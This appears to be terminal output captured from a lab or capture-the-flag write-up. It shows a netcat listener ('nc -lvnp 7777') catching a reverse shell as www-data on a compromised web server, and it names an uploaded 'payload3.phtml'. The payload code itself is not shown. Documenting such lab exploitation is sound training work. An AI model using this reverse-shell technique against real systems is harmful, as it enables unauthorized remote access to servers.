 ┌──(root㉿lantana)-[~/Downloads]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.64.37] from (UNKNOWN) [172.18.0.4] 44574
Linux f099ba70e016 6.6.15-arm64 #1 SMP Kali 6.6.15-2kali1 (2024-05-17) aarch64 GNU/Linux
 04:49:56 up 15:57,  0 users,  load average: 0.49, 0.46, 0.38
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
payload3.phtml